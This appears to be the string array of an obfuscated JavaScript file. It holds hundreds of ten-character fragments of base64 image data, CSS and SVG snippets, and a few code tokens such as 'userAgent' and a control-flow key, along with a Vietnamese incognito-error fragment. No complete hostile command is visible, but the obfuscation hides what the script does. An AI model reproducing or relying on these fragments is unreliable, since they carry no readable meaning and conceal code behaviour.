"raJpSlzGVs", "tton--show", "wCeGNHwAA4", "wUShzhnuyz", "E1zXjyStSy", "OtFdkZEIjn", "KGTNfKlQYD", "KehPf+Ec8p", "GqPHl93sE0", "Z0iduq7Eka", "z3JNt3oKpP", "NC2MX1ljce", "+TZerSn80C", "df+BwEAAKC", "npT3KvtdV5", "GXp2sD/EzX", "X6y70C312v", "IhhBD6LOKF", "y5aclKti5l", "c8u7gEAQIJ", "AAGDYSeQT9", "ZVO4p7uVF6", "nml5mZrqvW", "swhzD3NPRW", "mGjyGmeZFa", "uEPUe", "h7AbLgYAOD", "n6LDsJO4pM", "rAAAABecRj", "pjL2JS0cno", "3a2PKTg0Em", "rFDtu6A9ZG", "FNlPn6EQ3O", "b9LWzqu7/z", "STO90JBOKT", "df2F5HOJkz", "dYOft9UqCa", "Zi641EYu6t", "Z7Wpvh3tNt", "z2Kd5iTuRU", "ca+47WElgv", "kedtsgW6E9", "k+uUk66bJ+", "6azsR5wCm9", "pFP3MtOins", "rydzaY6P4G", "OfuDe8Ke7V", "tvXhwQ96Zv", "afFzb2fXz8", "PEPcE/cixL", "94pP3nRT3B", "AAAAtPDyCA", "BCwwNwmZnp", "Lq+68gEUvI", "oa2LmW6C2Y", "5xL3Wh7fYF", "UAAA4NHFP3", "Ss5mgU0Cc4", "222HybupTf", "07RIN03WAw", "h6ttcOaWJO", "JTO1Nt1x6o", "0z/O8K/lW/", "E504MXOKV4", "A9D76jbmn6", "9yrb2aIe+L", "r+0svnSyTk", "1ZOV6mlzK1", "KeuFd88qab", "xBIyN5OOzy", "Gbi/bOI2En", "FWmcQcebZr", "4Jg95AMCbx", "VMJD5/8Bd/", "fJGM01ubF+", "J+IcwPQ++o", "qbw820ncG4", "e15vYJJje6", "XljsmH0L3E", "Ke61XBndbC", "i3/+c6ydty", "AgAAYDdaI5", "9J3LNYpzmJ", "HuYe45UJh7", "0LYxfWWNeu", "yzwQm0pi2r", "z+49mJ+F9J", "setTime", "LEPcye482x", "6tU7ugm4mT", "ckyuV4kqTO", "yrMy+FubeM", "yqYfolPzP2", "pqHt3kInu+", "uCfuRYh74l", "WYki6SKlM3", "3NvHxNzT59", "dVMKD6f4Lv", "TORKa+/mnm", "3sr0/dptzD", "GqyDIjJ1QO", "LXGvvrn00F", "fSm+JefbPj", "mPicicr9MW", "x2F7N+fbxX", "5HqRpM5Epr", "GO2dq9bO+O", "DrxZWs+0bU", "FhNC5gjsWn", "eZ+xUNdIq4", "+9SQm5p4Yx", "SzPjk2HuuZ", "EpaOegzHPI", "yAIFwoAfFp", "KJe1M3xb3c", "fWC1L1TXHv", "H8QZ0oWiJm", "DzyNRWaoQ4", "pnc6kgnFpl", "mwDcWYcshH", "OeKXxkg/zO", "h6CAKCRuCf", "7/JuYWOIm+", "bm40c4NHfB", "ETonALp0gF", "bIpTZWLu2S", "QDgQ/El8hH", "+Fp8Ul+7C3", "Q3OuVt8SFe", "tiOHtqPtFw", "NONffehMmH", "5flwQbXBbM", "wFUxtuRuMC", "c053Ky7Odx", "e+lNca++2X", "3FPmVl2hlc", "W9ik2B6pyO", "08z3MSPwTG", "mFQffM/ERy", "KcUDcVjY6Y", "/8eF+kUM0c", "YwjzwNBaZo", "oTmfr6p5nv", "2xT3AAC4FQ", "Q4078NI4FW", "KMs5Hpv1MN", "gWMTH3bJOP", "TtwqE6WaXs", "d9YhZmHfFj", "TGOFWmcQce", "QiOdL93AMk", "wbRfjGQCVT", "lqnlGdnvst", "8XDs79eP/R", "LE3KszL4W5", "GsilwLXJK8", "e8VNEPe2OI", "mVBsqnXyjQ", "AAMBmeEEBA", "0DkB0KUD9L", "ynuRTfFvfz", "fPO/Xg9VHb", "2hq9fZ947O", "A05md/9Zfx", "AAgA140wAA", "i1EPgAAjs4", "nHngkW9xCD", "rXpPner79x", "75glj6NLZj", "gmx2QmdD6p", "d4d2OYl7uj", "/k53Hst37H", "org/2000/s", "okNkeEksLc", "mv5jvU+hDq", "7FiKIekipT", "JtOpnaphgm", "4N+jT3/Ht4", "8tAByWuCfu", "M2iYqY5Np/", "MSXudW+2H3", "5p5FmHuYew", "ytSNyzOol7", "TPM69HzIhT", "1NMnqdnbrO", "2pRrzmLzsG", "ecxdohlx72", "pw78f9TkVN", "c9cEafKfPw", "g4D791a9iq", "UPXaFvhvMA", "kNUy/5GfGf", "T36pvjxD0A", "PMUFZuJOlm", "INbUzMPcw9", "ewqe/+zhtQ", "ansparent;", "gmZm0nHZ5J", "SdzL7Z0OiH", "ALPLmBgAAg", "EvdKE9s5iX", "VOiEn1gs9M", "zvBpxz+ck7", "QQ+ig2RYSC", "0ssz7W9jUd", "RnqUGL6669", "3WTyfLtG87", "2zkbgHAAAv", "Kmvvs7b0DB", "fuoGlhJBpc", "JHwmFwDwEn", "L0Xd4lvDhP", "djJH/tQ3ob", "E11Ps8EF4U", "uAApT5apul", "Zt6L5p46wc", "xL0IcU/cS0", "8ExgIo1p2y", "mkDcS5qIe8", "cm7gEAoxwm", 'ill="white', "ixD3xL3ElL", "vjVJlaLVKM", "gnito lỗi,", "RuHM/Ypind", "brlMXAqgU9", "Ht2J3FPd94", "mco8Oyk7in", "AEEOVgAA3K", "9mBC+xDOxE", "lMnEp0qw4n", "uP/j5dh3s6", "oFHssUt9HA", "f/g//y/s0t", "NcKZ5t0QmW", "4JxnncC+MO", "tinubb4p79", "m1suE5cC6N", "-index: 99", "9yzWaU7iXm", "RZO719932h", "/CG+ZvPxL2", "FMn0X2bWxJ", "rxN5C7M++J", "obZFP3NvLp", "viXn2z647i", "Y98WpMsuzu", "M9rT1nuPcx", "MrleJKkzka", "MIcw9zT0Vh", "/lyuhmO3Ev", "5iWcd0L05g", "hlApgROlmm", "QsjuG43kv1", "70Poc5kJp8", "fLhfLWTa3H", "dH5Vpq4rMc", "j3p8MCBUpv", "2Rm/fJx67e", "HcGshzIk96", "kMa0XRWNYn", "khP9yZ2V6S", "84t7jl+JeZ", "hmKCBwxxn7", "Qj/5c7K9JS", "4GI0LmGPxq", "/EjHJq7YEb", "jacDMaFzDH", "oU8hzL3huS", "65TFwKoFPX", "PYp3mJO5FR", "tnEbGT3K3r", "/yf8U50AwD", "zwIpi2Y90o", "ATRjbs/nE2", "WVO4p5zj3u", "PfwTc41leo", "l1nuMcwHQ9", "mTtNcxDAEC", "SEm6S12Rin", "QxsTcw9zT+", "vtlO3Asvin", "YnLAUoprsV", "rXmU3tSWOY", "zj//Ev8nfZ", "SyzPtb2NR3", "nG3Aqb7bEo", "1/k++MZ41H", "n5NEfkAgDV", "lcj7vmcxD2", "uRDwAAYA7/", "xMb4eBLMzM", "Nv8cxr/TLF", "4Qw8hH3PM5", "xUNdIq4RGJ", "HTZ7//+8I/", "XJm8x2lrHq", "tYrDcV5t7w", "xz+4k7tWs0", "DhBRUAuHsX", "UU5u1sNtX5", "g8UAAAA+MJ", "Z0Pmkmk01T", "z++5U6xS0S", "Cm/+AAAAD2", "qbw820ncK0", "Kc76xD3ACA", "vjhVpnje9M", "/42U+NRSyE", "X+dFjCPPA0", "C28OYEAADT", "H0KdyUw+L2", "gSdlau5u0n", "ci590TORxN", "zU2pinpR9J", "dZf24k4BzC", "FP3IsQ904Z", "K9sHdPkmMy", "2kibgnTOzh", "DZ/qFjohJt", "nkC0f4ytYx", "Yunewd+yFi", "sBkij", "klUxn1s841", "sPvRzTlZkb", "bMyPaWs+bm", "nIAgIfxJfI", "L30ur5YmwK", "dxz2Kd5iTu", "hrgn7kWIe+", "6CuLfFSdwr", "znO3K/ooZM", "envtAJZfrk", "dqHMc5mpn4", "SYfwfQut1I", "hFM73IrVfN", "zAs8EJtKYt", "4R4dlJ3FPm", "1skwf1n3Ty", "CzOGQAAPBW", "TqUjMNrkc/", "4dlZ8F3ebe", "uNnfuzlP/7", "fdEfYPYyzz", "7OKRrGXprc", "EIDD3JCYmH", "H0+cSiR5h7", "v5Nvq8h7hH", "05zEvciI63", "ceeCRb3EIP", "0PfZ7j3vWU", "G7qv5HJ9c9", "6kHZ9yP0gO", "Ew+hBDKiU0", ";\n\n    tra", "Mh2W0r83j6", "EnMHsjJTXp", "4ap8KMbz3F", "jmNqQCmM/L", "xD0AAGBD3j", "7Wqc+iSaub", "1zBnuCSyQK", "93am8PNtJ3", "0PeN2Wc/NU", "FyHuiXujU+", "l9GCePd4jd", "TORqa9/mvk", "yTLvFJD70q", "EPAPrAGwcA", "+BaxMTcs00", "mlO4l5kpNU", "c+FqAWHkBD", "3J/OixhHng", "MByDs+3K8W", "OZEKxqdbJN", "BbPsW7eMif", "barZ9Olmnf", "gAAAAdPvrR", "i4l94U9+qb", "8W9+mbHheL", "Nt1XVz7zXq", "ZTM7fuM9xj", "l7a53EPd1Z", "6tdRL3dGcd", "3jmOaljrPp", "h01xr7a3OC", "PCn7SMxkh0", "5ePiOR4QzO", "3AACgH3yIA", "fpuMAM8hsy", "6Qq1nOmX8h", "VmeRZ3nPGK", "p046YWO43y", "hV5KmHvDc0", "HNoz9xZumr", "n3FAf8m3yV", "gBU/fRs59a", "1kGlzy2XiU", "BU3RT4AACD", "puRsJugUEG", "hX2+u8sNqm", "tzakkw7RfL", "Yp5mGjyGme", "UblwpTFlsq", "c3iTVM3215", "4v8y73l06Y", "ant5ZAP65K", "ho+1S10Qky", "4jn7i39C1x", "ofpUwOmPT1", "+T5mBJ4JTK", "3BP3Ss+Mbl", "12u6Xdl4E8", "QFFTDg+Be2", "p5t/8jH+uE", "TvIVnAhNpT", "MuHcxmrhnh", "hYa7DM0UW5", "dvsibL2jL1", "TpbpfndS5U", "pn3bGe5prd", "ceiEj3CStz", "7paPvcmBa6", "h7978m3zvI", "0D3PvB4xI0", "lYhc/WrKuY", "NplmCmVqb7", "fHtvEfW4IX", "8n1Z0idtj+", "3AMAYEccTA", "uZEvUOuR9n", "tbnbYp7rVc", "H3xCA+qbn3", "wy0TwIzQyT", "55001xb2x1", "bLMjccwz7w", "mvk/cIHZT7", "z8dBMX/v19", "CTuKTPLzvB", "Fm+Nt3n7o5", "O7CU+QT9yq", "XRCTKoXfGb", "3dbWJNN2oY", "HMtVs/nSzT", "ZiNxDwDg4X", "n2z647iXnR", "dHhvPPdVYN", "6RgQlvifnM", "RWJe1Yncc9", "XGvtNl+mLi", "cRzBuI5PXc", "Kz4Lu8W3AH", "1MzD3MPbHD", "Yyj6dfLUzL", "PdavmO9D6H", "3S2SCVTnif", "m2Rlejbjnc", "HBy4t55497", "VaZWQxLjPN", "m+p3Jo3N08", "/LYeO6pxrI", "mnozHM89f8", "s5iXu68+7Q", "7b65UE075Z", "2mw/SNzL7d", "RLO59yZMPo", "O3XJrYn8yv", "4pTXzfLhk2", "AEROOT0E7x", "l7wt6FoJHz", "ctjAl9dz4h", "O8GrEPa+Tu", "4GLqe+/gkQ", "0+p+/Njj30", "pm+Jey5XRz", "GSZezlOkv9", "6S12RjnI2H", "ADW4I0HAAD", "HfGx/HpYTi", "NdX4CSct4n", "voZNddG1/E", "FMjdRAndL2", "nOOsQ9AICP", "xrydR/l8lu", "G8891Vh8zv", "jA1Uvv7/qn", "rz7tAuJ3FP", "P2GBwmZn16", "rwocJmdx/n", "7kWIe+JeYk", "ZYYGpXbSyT", "ZuK3Wu4WZq", "Y0Mw5l6vvE", "51zSnS2MKf", "XMGe4JLJAp", "IAX+iKfuJe", "nFuMs389dc", "7JLt6CqQ0P", "JuktdkYp8q", "ujfbDxP3Wo", "uhGaC+mOSO", "lzm80/IXZJ", "/cSZmaVlaE", "wAAcEBPkU/", "8NI4VWbs9S", "dNlsWCewz0", "ScwdyMpMeX", "TGYaPtUtdE", "b/J1GaFfxO", "HfLdk1TZt0", "VzgKQzzfFZ", "LZIJVOeJ8Z", "yzRmhoEVSy", "h8iGEEFLFi", "IBAHAE/olO", "HnHh/vVQqb", "GUgJLtNYl6", "NBfs0GIl7M", "4CAEAJvCzv", "RWZzog6JPH", "3Cw5YdxbZt", "+KU183y4ZO", "kAgAAJZ/84", "oBAOCG9EU+", "x6Tlz3DvUy", "C5EPAICz8O", "u9Y70OoM5n", "NdVBNH+cMF", "S2PycmQZsa", "Uz9JC0YOpS", "4VNffd33oC", "lKFIF", "XsR4p64l5g", "a9HbDC4zMz", "/rI970+/F1", "AASU4jX6AM", "i5hXAtC5xO", "AAAt5iXzEv", "XWsB9HYfIh", "02xb3M8v7j", "2yroCrWc6Z", "V+mWKeXoaZ", "1iUO5PhyXM", "wAAznNQBgA", "vl7j2ipRZI", "DD+9KfIBAA", "bJM2+uBrlL", "gfzQAgIYQ9", "3NONcy914z", "Y4cW+hk7in", "vW1H0G0P1w", "Uzjx7vEfsW", "k/K1LSekny", "oJ2jZp5Dvj", "5Ye5h7lmEu", "13kAwAAOD4", "\n      hei", "Ie6ZjcQ9AI", "wIoWliU0Lj", "9Fht4l5ngn", "QW9IsLc++1", "bdEplUA0at", "lybuAQA853", "ZHmpwmZmPH", "fRDCXC6bTy", "zhK1vHNDkm", "cQ5geh/9xt", "rPC559uAdd", "TWzmJe7rz7", "w+m+JUmZh7", "ZuwXzdsAmj", "ocaXGbm40c", "kMcfOAOQ5j", "cw9zT0Vh7p", "MWgzM7w275", "L42+0ezika", "25uIe4tRD4", "V7i3sPN+x/", "5m0AzZjbbP", "AMAYE0OnwA", "oXmvRLydW5", "O498Lf/sev", "l7xSdvuinu", "rszFOlVnDP", "IfIJ+713Go", "LIzvBpxz+4", "3|1|5|4|0|", "LrHrtB3qHm", "wtzD3LMIcw", "1b7YfJu6lN", "uYPMwBxviP", "lxobh39eLl", "AAAg7ol7Ie", "jdzpaR8m8M", "8C7xKZMYxz", "rl266eTZdq", "mvjp28ipb8", "6Jk6VaVmb7", "LJGvjQI0Nm", "PPCxr6Pjz/", "AACfAz6YAA", "TxeObarZ9O", "kZaa8PpviV", "XX5PE3IGsz", "mCPtlPZ0Ln", "MPcw9scN6J", "zyBedgghhL", "X4yUb2piYe", "EjM+Geaem4", "fNJlWQ1TLJ", "U9AADYL4dY", "LbocELMdNq", "NZIaQLc++1", "eaiw+Z3rwA", "+h3uv5TvW+", "4F0Hl0iWO6", "ICcLce63cc", "a+L5dMnCyk", "YpuMByDs+3", "l72duJez63", "f2l146WSYn", "8s07xIzfRN", "y5PV5B9PsC", "UywKkecz0w", "c-button-c", "z/pt7io3jm", "SUuNe92X7Y", "NcW9sddqmu", "Zhk91C50Qk", "TTRzEvZ0Z3", "YfwfQut1I1", "a4V6n8EzL4", "drz8RHPHMm", "ci0+ddMLGc", "mWJUjzmemh", "r/6vtGs4tH", "MuuXzBN/f9", "iXnhR3AMAW", "ueB2lM27EO", "W55TE6GNDM", "L12TxwnR0u", "XbBboZJmS2", "qmSrIbpl/z", "lOcO9SuYM9", "5xG+K+oRDz", "hpNclk6tJo", "b365sUBcW/", "18qUYgM4mT", "OqFU0BsLUV", "Zc3NHZMPoZ", "Wd4NeKez0n", "ainer", "cS8xJe51b7", "6/OTDS0MDH", "6pjAh7Dl+7", "e6+Ve672YY", "MzxQjE06gj", "TqYkthhv43", "zUnci4y0Ou", "Qw4THWy0lm", "HojDwk53jH", "ghUxzbD7Bd", "ziNhJ7tZ1h", "ap1Q6qNlmr", "acRj7iXhDi", "vUhSZyJTX/", "TY7JTOh8Us", "tAJZfrkJum", "zLdBbOfKXE", "YIcw9zzyLM", "nHznEbhzP2", "qQnSLcVx8i", "94d/AAAAAN", "00VK/o7cl/", "jjEPbORuAc", "nFv5qa4V9t", "0p1JkKZdHx", "nv/s4bUDDX", "mXR8Julkme", "zqSCcWmWif", "mHv61I86Y/", "xLvhnwPcDc", "uYmHt1Jube", "Ftor75/50t", "5PoopE5NN8", "DJGvnSIEBn", "FkUAEDEa/8", "2zkbgHAI+D", "peZme4r1nD", "ZXP8sTyfL1", "LSdzTnakVi", "9A3vHhfrWQ", "5whK9sHdPk", "qdLG+bLdCN", "qU9yrb3bdU", "LHUgxJFymV", "c/dxL7Qn7h", "Q9AACAK/gw", "nSzT9nqgq9", "Mff2MTH39K", "+p+/Njj30P", "3fLhfLWTa3", "Ugxzkam/+4", "x84h4AAAAA", "M9zTWp/h3s", "9zzDiXuVYc", "TvZJtgyX6+", "ZWi1SjLOR6", "FxTm3mvlnq", "Fwi7ol7EeK", "IAshwAAgIP", "PUwAA2JgDK", "sPcAhFGoyz", "Ivaww9zD3L", "Z2pF4p7VSd", "on-color);", "m21wNdpZYz", "GmXR5p2VuA", "5xz2wk7gHA", "YVM82x+QTf", "aiyuFKTub6", "ER92xO4p5t", "Id7r+U71vs", "+Rnxn7vm/D", "Lez2VTnJ5C", "Q2dReXClMy", "UXETqjuO9x", "3iHgDMgTcB", "xmaSTZZ7DP", "KZM9yTbd6C", "2w+wXffFLO", "Ny7vZ9gu/D", "8xcsanduFK", "d3rrWC3ylb", "emirTXGvvt", "8xir4Z89yR", "u6M7Uicc/q", "rxE/f22lrn", "JgWuhM7/1y", "9OrmVB8PsF", "iXoS4J+6Nz", "7rnL8mCD64", "/cixL3M3qN", "Uacs09mNuu", "cG5x76nl93", "RYpxNjIl6h", "ZzOTzwsa+j", "YAAJjmKfKJ", "j47mnGsumw", "AAICVecMAA", "q5v+3Hftw7", "Hz6oFfcGiX", "Rh3TetjKlr", "4AAAipxHvm", "7bJRzC9y61", "8/NxNyr8ZI", "vtinuZZbFv", "ODUjvZjqnt", "bRH/OkCNEK", "4l50U9zLLI", "tZDGZJ70BX", "y2Vdw/96ez", "PDpHJ08M1C", "bvCJ8QuG6c", "NBpXhrH1IZ", "H5qd/Mfg3+", "bhX0YpozQk", "/FeHVqTnX/", "3EPd0ZnkTc", "ncflD6Z9Nn", "yRhftE/juP", "zrDPYbpeAD", "Hy6YKdyBQ3", "Xvdm+2HiXv", "aXXGIe65Ie", "qb7jgveJh8", "5w0omGt1sk", "idyFeV+cKr", "RYxO+1o834", "6SmNS9XDCp", "Dmdm3FuIfA", ".21 10.71 ", "S9I3AMAGOH", "iNDudvjnEz", "xAgkAANyMu", "fyL8nZCdHz", "9q3fW7c/Fe", "t: 36px;\n ", "EeKeuJeYEv", "EDAAA04Ifv", "/cKm+Le5pv", "upMf2HeELg", "pbPXGIjPUo", "xxCz2c8gPK", "rSaZTF2qsl", "+/+8z//z3+", "DEzYApl3Qi", "sjJTXp9Nca", "LEQBgEpeRz", "9WQT5NlfbZ", "G3xtKKQMqc", "Fy1zHq+Hys", "CjKh52/k/z", "lOTuJecRPE", "heLe1YuX7z", "EbWrKkhB5M", "wpTMnZdF9d", "Vpnje9MUZr", "wOOi5/MO2z", "zx76WSZWO9", ".459961 29", "Cwtx7rdxzt", "dM3FvrJO7p", "vEPuJ02VtY", "2YSpOx6Fsb", "F6fKPCn7SM", "Z9RUhZt5fR", "j1X+zDG2cz", "vWhlT19bo7", "CTuwVL4ZQM", "mZ4bd4h91q", "PqxL9toIpq", "  .traffic", "uAQBM4IAFA", "QDAADuBD4A", "TuEfcq0Hc8", "fvOmmuDe2u", "hDzihYoQQo", "gAAO7CU+QT", "tW3ZSCKlaC", "dxZiObxyPY", "YDpvPgAAAM", "        <g", "M5iXsW6zQn", "69lu9Y70Oo", "5zYQfWVzh/", "110bX8R6Wz", "GvNHEAcW+W", "l7pYk9nMQ9", "9c/ydLJMfV", "2v6Cm5h5L5", "UTsJHfrOsM", "3EuaiHvCxB", "JjCRxrRtFY", "gmuCiUOcM9", "7/hwv1rItL", "uMzM+nVvQ+", "5dOmoOjhGm", "9EOpswdcej", "I1puyoaxf7", "//7Xf6VJh7", "PLNjMtPwqW", "W/kBpEPAOB", "1VbPYtzkGz", "Yh7AAAAZ/B", "YzDR8qlvoh", "JuZ+rlwcO7", "1TfbiXvhRX", "e6VNtsPEvf", "FOcxL3IiOt", "S9wAAEhx+A", "+8djN2wKKm", "6G5BfuhyM3", "5h7lnEeYe5", "05yNZwITaU", "iN0wuz87Ty", "+pMzL19TMw", "PeiHsVZ93n", "E4boPFube8", "yvUhSZyJTX", "aWneHViHt2", "hLmHuWcR5h", "mEfd8TuKex", "19TMw9fepJ", "lHlO73Pivu", "vhvMAI8hs2", "AABOQNwT90", "T9wrEPdSm+", "J+6VNtsPEv", "T4Yv8w1lzp", "kQt1skxDS5", "q7X9p5EUzd", "0V5t5r5Z67", "mZh7dWaioY", "j3Bo7oIZFb", "srlVYEUubY", "gwT1GxmaiT", "KLWT7ZjaXi", "mJZEHsxE++", "zyLO854Rbj", "O4ZlWk0ymL", "lLjXvdl+mL", "t0QmWJUjzm", "m41NNLzMz3", "8rde0RLLZB", "BzHzCmBal7", "G7iqWdUz34", "rzRxAHFvlp", "PDspO4p8ws", "3Evdq1mlO4", "Hp5peZma6r", "KmX0oT37dL", "0zFu2oNYp4", "EHk7insU5O", "rln2ywzz4R", "RQyzRmhpAF", "z8Uc+M0Mky", "E884v8y73l", "fVePF3ZtO+", "1vYpNgeqcj", "e UI',\n   ", "ZMPIYQQqok", "DlBKcWvXSZ", "nealcUxtSI", "l8QuyS1ARn", "p7nVuinu5T", "tUHspt4Bzw", "yx+NRJJ2wM", "AABcJO4d6+", "3uVWqua3MF", "mfxQvWKbAf", "XbwFUxtuRu", "XlSYe5h7Fm", "br+XxeCXSl", "NvXd33kDCu", "a6bkbCboFB", "zMlZzNBp4A", "e3GlcKUxab", "dlKlpZUXon", "/1v+Jh9Cry", "He4oLg6axT", "TrdF+HhrMp", "KupylTH+5V", "pZnxyTD33E", "7Rn3rj5aAc", "Udt4d2uW8/", "LEPfEvdEpc", "TQImHuYe5Z", "WbClQix3xr", "J3CtNHEDc8", "Mcz/KvgtBM", "vlgDXAg4p6", "cblvtxRtCZ", "0W2zgXWaCc", "zWL1PM08sV", "e+QT98S9xa", "Fsi41S3acz", "eTZdq3ffZw", "TNSZyJTX/c", "hcsmUKkM22", "5iymQd1qaU", "djN2wKKmHB", '="objectBo', "4zQyTLvb2F", "l072jv0QsZ", "4V5o4gLg3y", "/eZy4rrvB2", "E1xDwDgeBx", "dk5mGT3ULn", "SEm6S12Rjn", "8JpZiSLpIq", "ALjMz3Ves4", "AaAFvRAAAY", "8pq/Ef57vu", "7+b4/8ZV8A", "Tqf+mQ/nQm", "oGlhJBpc8t", "fsTuJezTrN", "7RrOLR7KWp", "3XCzK/639w", "SpMh8/wqG5", "HLgpnnj3eI", "RDwCgjYcmA", "q+0mS5j6ur", "WeX8Lm/ru7", "EBnE6busSv", "22YLdKugF9", "NPXpnWP65z", "zG22QLcKej", "HeG6fK1GqR", "/1XXIJOMlo", "NS1aydSnTX", "Z+vqnme9jR", "yMuCfuRYh7", "MzHRfsYZbJ", "zDZ/qFjohJ", "O65mYe1Ym5", "VNBjI", "bkf7z/6mSv", "tkXGq2zRm4", "ABnlQBwA4K", "gEAAJyDlz8", "urnwsG5H+8", "OnhioU8bjm", "hLj30ubbf/", "P1ww80roqZ", "429of1myEd", "N0PAB5x4f7", "PzRnQlO5I0", "6GAQCKxD1x", "zTnMS9yEir", "lXoHvrtf1J", "NwTgzAxMfk", "hLgn7o1OiX", "VPp8gHAAAv", "+Zmx3/smPH", "n01xqkzMPd", "MuWnJSrYuZ", "OoyvW+S3hX", "yAb8xir4Z8", "700nc053Ky", "lqgjPNuyUy", "TH39KknMTH", "7mHsOFOZem", "AidLHPprta", "1++Md/Qv0U", "ect-fit: c", "ZWq+S3MlIG", "m5Z5y+bVOm", "THl9NsWpMj", "AICXHA4AAG", "VdbFqTKfrU", "67yw2qa4J+", "jYu5h7okd1", "pca97s/0wc", "D6bqH/Ey/x", "r8zdLcgP3S", "cRAzrwCmdY", "Aqb7bEo15j", "luZx9OvFqZ", "e2urdNca+2", "gsA0AANyt0", "S2TH3t18z3", "PgAA+DIPxw", "+5FiHvi3uj", "Qhl0vGJJY5", "m+JekLgHAF", "1JCbmnhjEi", "Ym5J6peKQs", "v+VnnvtR9l", "m++6aYhe2Y", "1xiHtmI3EP", "0AAEZ+5Z//", "OPO4WwETOp", "6z3IdSZzOT", "KO9Rpdk0Sz", "bIhOsyhHnM", "AM2Y22z+Cb", "Ym5Z5t8BNO", "sTvs+iXvhg", "ozPIm4Z3cS", "v3L1HtNQCa", "ZtAM2Y22z+", "M1d8ajevFK", "8DQWmaEOJa", "X2iB2U4LKM", "l7AMCeOJgA", "F60gClX8ZR", "N3xT3CpviX", "+PP+qZETpZ", "pQA0Mm9pGV", "6EuCfuJabE", "PWJvzaPEEK", "YWHnhGhG3N", "edAYe6lmfH", "uKe7kytSNy", "yOZh4ihpgm", "LZ6p6fu7kq", "d6ZWJO5Znc", "VSzCf8ZzkF", "LaMB8/ybe4", "1JnM5PPCxr", "IAAAATfPjD", "7dzXBPSx17", "userAgent", "1sNtX5CSQt", "DckXMa/sLz", "ZtLxmaSTZZ", "N+xmsdy7Xf", "6eDw7c4szl", "RsjAAB8WM4", "nVrWrfc5lc", "YCyOCzsnBD", "ACv57Le/ef", "Qtw76J9d3M", "RnTAe", "+CGdy9UBj3", "kY+4JzmJe7", "P7V983miXf", "sbKp1uq8uw", "uYVwLQucTl", "DkHd8uF8tZ", "7dGgO2hhzO", "93Ka413Jld", "YzMfesTMy9", "EzJW4uLXq+", "uBcZaXXGIe", "eQmilMPcw9", "Yu5ZmZh7+5", "DgAA7InP9g", "t7gDfM3xb3", "7i1EPgCA/b", "nuQk7unO0C", "YFc9L2cfOc", "HEPADgCBxY", "whKmvgZrFv", "aTMPM5HMu4", "rt_btn-con", "ACA2+TADwA", "8hh/tuP+tw", "pvjxD0AuEd", "ns/0vb4BnW", "PJ5+tTAtA4", "c7LhQ3Lt68", "TTqbJwMXU9", "s4jYSe7WdY", "PkAgMfu/Yo", "Egz41Cmvv/", "p+EzSyTLP4", "2l7nhdU2xT", "Cm/EAAAAJr", "tZ2IcwDT++", "bkLZlT8wrw", "TLWcr0l3sF", "xKaYaTXJZO", "/pok5g5kZa", "2eSTpZ5Dvd", "z4A4Fninrg", "K12fpYdMeZ", "tMiXvdm+2H", "thumKzQCds", "RDIlQ", "7Zry5n+gvm", "43nnmosmwL", "ybW65TFwKo", "mn/z8z0sVn", "OSlV26lAn3", "3NvHxNzTp5", "OTuJecRPEv", "+457C5EPAG", "H3iHs+iHtm", "NhzG0ThJYB", "Lc3RYdhL3l", "gAAAF9zGvm", "Ye24m5l6dm", "uvGhBqUpJm", "3kyZpbRaPf", "mauj7LYGu1", "TKQxbVtFI9", "M7ZVDMr96b", "b/7jcs9+OM", "6Jk6VJ6/PO", "ptLD221Ke7", "VCYe2lmfDL", "LPIT+5N2xT", "7eWbHZKbhU", "zwQm0pi2ra", "sIrzkU/cS2", "T3Ctsinu5T", "zzb5CKZ3uZ", "tWnd4zqn5d", "qZrfwkwZCM", "ta:image/p", "0lIWZ5p2lX", "e1ucxL3yxF", "Ie6udxD3d6", "JLEPS/EPYB", "b+BQyV7+qY", "Tc28fE3NPn", "pAh8AAOyMu", "QEhOu4tZvz", "MDJAAA3Kjz", "Fe2TnMS9yI", "4Gc7BGUvO0", "jGPId7sou3", "qQHgMaQi3+", "czj6VcL0zL", "AAD+IxP5xL", "FWmVosU42x", "Tc6/GSza0M", "HT65hA3wzk", "PyiicxErSx", "LOfBT6pF/f", "3/x5/HbTuK", "NlGnfg0aZZ", "pn3uuUnjqx", "SNwD2Az/F5", "uKeMrPsDK9", "IMzlpyhSYu", "deGqfCjG89", "c0+dmwuIEG", "QmYmGNmZsq", "axv7iTdPW+", "PNbfua5H2X", "LM4Y75yp1c", "TDW3M2FYxK", "TYe65mZh7d", "t: bold;\n ", "mLKZB3WppT", "3kt5jh3rvZ", "wM6NdOpm+4", "TgIB+KqqFj", "ASUYLZsXh3", "WGVT3Ktv1v", "7BAzLzWKjz", "WgAAAChpjn", "tiZSZ/NJJ0", "hnlJjLRM6m", "yafUzoiklM", "tTMsAI7N+3", "ylO389/rhM", "wKfiPPI1CF", "wDgE8Db3YA", "+41ik6NlnU", "Xk8I5oR94h", "NiHu6s+7zO", "QBwWdrpj1B", "SZbrJa59FF", "omXCWWEhTp", "4rpq1YFsRe", "YL80OVm4mK", "wLdLR", "Msc", "8F3eLWwMcT", "JfbFPdarox", "yrb3ZcWGVT", "mNgmmdzqSC", "LEPXFvdE7c", "xdrU2BWm1c", "E++xIAAA5G", "FAIDTEffEv", "SczQSdAuIM", "/rUmc6YfAg", "yMKatWBboL", "pc9P2oZjOB", "bFPXHv/7P3", "wyAGATxD1x", "m6WSZ53BPd", "a+b5cZmhQa", "5xaNtNp482", "Sdzr3ey6o7", "em/AwnE+C9", "cebmdoWcH+", "4r99xlebDB", "/TBxL70p7t", "aIHZTnc8zw", "P36bFN3GeT", "EG9e+vAPeC", "7VeMmGNibm", "/VXNHP1qyr", "6Ztcdxb3op", "U184fadvom", "8gEAcFseSA", "HutSRk4jpk", "mhmfDHPPzc", "1b1tinu1zT", "i1+0jGRx9H", "sqmOX8tZMy", "c0511iHsAA", "MABAk7ol7E", "eJe+lNca+2", "mgjI2Nffz3", "u6JexHinrj", "w8Q9AABgMm", "AAA8AZx71x", "DMOZer7rw1", "MYe8td5817", "VxKsz41lOM", "H3rEzMvX1M", "b4l5tb3FA3", "UlshF", "yBcoA/7nr8", "7lms05zEvc", "0Vmc6IOiTx", "UNIDrmGBFj", "Jkw+hBBCaJ", "+I3V0w+5kS", "rpZJn2bWe4", "4J+4lpsS97", "YT0Tc8/KxN", "NuCfuRYh74", "QQuiBMPcw9", "GeFglZOFZO", "kmedwT3bxF", "53EPd1Zh7g", "IqnF8+dNf+", "JpqmK7Y5BK", "7/rkzeXSOT", "XW9ik2B6py", "zcW+sk7unO", "Ke89v+ko+A", "/5Qz3EOZXG", " 5.83008 6", "U8tZMfosZ7", "fe5HDv205l", "JhE3BP3IsQ", 